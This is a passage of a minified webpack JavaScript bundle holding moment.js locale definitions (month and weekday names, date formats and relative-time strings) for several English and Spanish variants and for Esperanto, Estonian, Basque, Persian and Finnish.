strict";e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(95093))},56195:function(e,t,n){!function(e){"use strict";e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},66584:function(e,t,n){!function(e){"use strict";e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},65543:function(e,t,n){!function(e){"use strict";e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(95093))},9033:function(e,t,n){!function(e){"use strict";e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:6}})}(n(95093))},79402:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},43004:function(e,t,n){!function(e){"use strict";e.defineLocale("en-sg",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(95093))},32934:function(e,t,n){!function(e){"use strict";e.defineLocale("eo",{months:"januaro_februaro_marto_aprilo_majo_junio_julio_aŭgusto_septembro_oktobro_novembro_decembro".split("_"),monthsShort:"jan_feb_mart_apr_maj_jun_jul_aŭg_sept_okt_nov_dec".split("_"),weekdays:"dimanĉo_lundo_mardo_merkredo_ĵaŭdo_vendredo_sabato".split("_"),weekdaysShort:"dim_lun_mard_merk_ĵaŭ_ven_sab".split("_"),weekdaysMin:"di_lu_ma_me_ĵa_ve_sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"[la] D[-an de] MMMM, YYYY",LLL:"[la] D[-an de] MMMM, YYYY HH:mm",LLLL:"dddd[n], [la] D[-an de] MMMM, YYYY HH:mm",llll:"ddd, [la] D[-an de] MMM, YYYY HH:mm"},meridiemParse:/[ap]\.t\.m/i,isPM:function(e){return"p"===e.charAt(0).toLowerCase()},meridiem:function(e,t,n){return e>11?n?"p.t.m.":"P.T.M.":n?"a.t.m.":"A.T.M."},calendar:{sameDay:"[Hodiaŭ je] LT",nextDay:"[Morgaŭ je] LT",nextWeek:"dddd[n je] LT",lastDay:"[Hieraŭ je] LT",lastWeek:"[pasintan] dddd[n je] LT",sameElse:"L"},relativeTime:{future:"post %s",past:"antaŭ %s",s:"kelkaj sekundoj",ss:"%d sekundoj",m:"unu minuto",mm:"%d minutoj",h:"unu horo",hh:"%d horoj",d:"unu tago",dd:"%d tagoj",M:"unu monato",MM:"%d monatoj",y:"unu jaro",yy:"%d jaroj"},dayOfMonthOrdinalParse:/\d{1,2}a/,ordinal:"%da",week:{dow:1,doy:7}})}(n(95093))},20838:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(95093))},17730:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(95093))},56575:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})}(n(95093))},97650:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],a=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(95093))},3035:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?a[n][2]?a[n][2]:a[n][1]:r?a[n][0]:a[n][1]}e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},3508:function(e,t,n){!function(e){"use strict";e.defineLocale("eu",{months:"urtarrila_otsaila_martxoa_apirila_maiatza_ekaina_uztaila_abuztua_iraila_urria_azaroa_abendua".split("_"),monthsShort:"urt._ots._mar._api._mai._eka._uzt._abu._ira._urr._aza._abe.".split("_"),monthsParseExact:!0,weekdays:"igandea_astelehena_asteartea_asteazkena_osteguna_ostirala_larunbata".split("_"),weekdaysShort:"ig._al._ar._az._og._ol._lr.".split("_"),weekdaysMin:"ig_al_ar_az_og_ol_lr".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY[ko] MMMM[ren] D[a]",LLL:"YYYY[ko] MMMM[ren] D[a] HH:mm",LLLL:"dddd, YYYY[ko] MMMM[ren] D[a] HH:mm",l:"YYYY-M-D",ll:"YYYY[ko] MMM D[a]",lll:"YYYY[ko] MMM D[a] HH:mm",llll:"ddd, YYYY[ko] MMM D[a] HH:mm"},calendar:{sameDay:"[gaur] LT[etan]",nextDay:"[bihar] LT[etan]",nextWeek:"dddd LT[etan]",lastDay:"[atzo] LT[etan]",lastWeek:"[aurreko] dddd LT[etan]",sameElse:"L"},relativeTime:{future:"%s barru",past:"duela %s",s:"segundo batzuk",ss:"%d segundo",m:"minutu bat",mm:"%d minutu",h:"ordu bat",hh:"%d ordu",d:"egun bat",dd:"%d egun",M:"hilabete bat",MM:"%d hilabete",y:"urte bat",yy:"%d urte"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(95093))},119:function(e,t,n){!function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"%d ثانیه",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})}(n(95093))},90527:function(e,t,n){!function(e){"use strict";var t="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),n=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",t[7],t[8],t[9]];function r(e,r,a,i){var s="";switch(a){case"s":return i?"muutaman sekunnin":"muutama sekunti";case"ss":s=i?"sekunnin":"sekuntia";break;case"m":return i?"minuutin":"minuutti";case"mm":s=i?"minuutin":"minuuttia";break;case"h":return i?"tunnin":"tunti";case"hh":s=i?"tunnin":"tuntia";break;case"d":return i?"päivän":"päivä";case"dd":s=i?"päivän":"päivää";break;case"M":return i?"kuukauden":"kuukausi";case"MM":s=i?"kuukauden":"kuukautta";break;case"y":return i?"vuoden":"vuosi";case"yy":s=i?"vuoden":"vuotta"}return function(e,r){return e<10?r?n[e]:t[e]:e}(e,i)+" "+s}e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:r,ss:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(95093))},95995:function(e,t,n){!function(e){"use 